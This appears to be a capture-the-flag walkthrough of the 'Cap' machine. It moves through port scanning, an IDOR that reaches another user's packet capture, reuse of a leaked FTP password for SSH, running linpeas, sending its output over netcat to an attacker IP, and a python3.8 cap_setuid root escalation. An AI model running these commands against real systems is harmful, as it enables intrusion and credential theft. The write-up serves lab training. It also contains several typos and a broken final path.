Cap
Task 1

How many TCP ports are open?
nmap -sS -p- <ip_address>
- -sS: Stealth Scan, the fastest way to scan ports of the most popular protocol (TCP).
After scanning, 3 TCP ports are showing to be open.
Task 2
After running a "Security Snapshot", the browser is redirected to a path of the format /[something]/[id], where [id] represents the id number of the scan. What is the [something]?
Upen the hamburger menu, and click on Security Snapshot (5 Second PCAP + Analysis)
This will redirect you ti a URL with something being data.
Task 3
Are you able to get to other users' scans?
For this, you can try and change the id from 1 to another value. If you try with the value 0 you will see different dashboard, which means you were able to get to other user's scans.
Task 4
What is the ID of the PCAP file that contains sensative data?
The page that was found before with the id equal to 0 is the one that contains sensative data.
Task 5
Which application layer protocol in the pcap file can the sensetive data be found in?
When you download and open the file from the dashboard page with id = 0, inspect the packets from the Wireshark capture. You will soon find that the sensitive data is in the FTP protocol. Where a request is sent with a password in plain text.
Task 6

Try to ssh to the target ip address with the user name and the password for you obtained in the previous step. You will see that this will succesfully work.
ssh nathan@<target_ip>
Task 7
Get the user.txt flag from the ftp server.
wget ftp://user:password@ftp.mydomain.com/path/file.ext

In your host run cat user.txt and obtain the user flag.
Task 8
What is the full path to the binary on this machine has special capabilities that can be abused to obtain root privileges?
First clone the reposiroty for using the Linux escalating privelages script. Then make the script executable.
wget https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh -O linpeas.sh
chmod +x linpeas.sh
Start a Python HTTP server to transfer the script to the target machine.
python3 -m http.server 8080
On the target machine, log in with the username nathan and his credentials, get the file from your host system.
cd /tmp
wget http://<host_ip_address>:8080/linpeas.sh -O linpeas.sh
chmod +x linpeas.sh
./linpeas.sh
and run it saving the output to a text file.
/tmp/linpeas.sh | tee /tmp/linpeas-output.txt
You can tranfer this text file to your local machine for further analysis by opening a port to "listen" to a connection and save the incoming data to a new file locally.
nc -lvnp 4444 > linpeas_output.txt
From the target machine you can send the file
cat linpeas_output.txt | nc 10.10.14.190 4444

Inspecting the file, under Files with capabilities the interesting file is /usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip which indicates potential privilege escalation allowing changing the user ID to another user (including root)
Task 9
You can escalate priveleges and switch to root by attempting
/usr/bin/python3.8 -c 'import os; os.setuid(0); os.system("/bin/bash")'
then find the flag
find / -name "root.txt" 2>/dev/null
and read the flag by
cat /root/root.tx/